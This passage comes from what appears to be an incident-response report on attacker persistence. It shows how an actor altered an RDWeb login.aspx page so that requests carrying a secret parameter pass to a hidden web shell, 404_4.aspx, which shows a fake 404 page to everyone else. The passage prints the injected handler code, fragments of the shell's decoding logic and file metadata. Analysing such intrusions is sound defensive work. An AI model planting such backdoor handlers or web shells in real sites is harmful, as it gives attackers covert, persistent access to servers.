 PERSISTENCE
The actor modified the login.aspx page to include a special request handler
to pass to their web shell "404_4.aspx".
if(Request["cOSAzCNsTDAupID3GsuvPWg7GU"]!=null){
Server.TransferRequest("/RDWeb/error/404_4.aspx", true);
}
If the request contained the request handler information, the user would be
directed to the web shell login page.
Server Error
404 - File or directory not found.
The resource you are looking for might have been removed, had its name chang
ed, or is temporarily unavailable.
String Z = DEC(Request.Form["cOSAzCNsTDAupID3GsuvPWg7GU"]);
if (Z != "") {
String password = DEC(Request.Form["password"]);
String data = Request.Form["data"];
if (Z != "G" && Z != "V") {
data = DEC(data);
}
Should someone randomly browse to the web shell without the required
request handler, a “404” error page was shown.
} catch (Exception E) {
R = "ERROR:// " + E.Message;
}
Name 404_4.aspx
Full path \Windows\Web\RDWeb\Error\
Size 27.2KB (27,858)
Created 09/03/2017 03:15:23
Created (2) 20/11/2018 07:11:25
Modified 06/03/2019 10:31:31
Record
changed 06/03/2019 10:31:31
Accessed 09/03/2017 03:15:23
Owner Builtin\Administrators